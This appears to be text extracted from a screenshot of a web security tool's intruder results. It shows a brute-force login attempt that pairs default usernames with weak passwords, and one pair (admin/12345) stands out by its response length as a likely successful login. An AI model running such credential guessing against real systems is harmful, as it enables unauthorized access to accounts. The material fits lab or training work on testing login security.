 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 309
1 root root 302 309
2 admin root 302 309
3 user root 302 309
4 root password 302 309
5 admin password 302 309
6 user password 302 309
7 root 12345 302 309
8 admin 12345 302 255
9 user 12345 302 309
Request Response
Pretty Raw Hex Render \n
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 60
7 Date: Thu, 25 Nov 2021 08:34:29 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/tracker">
/tracker
</a>
</p>
? Search... 0 matches
Finished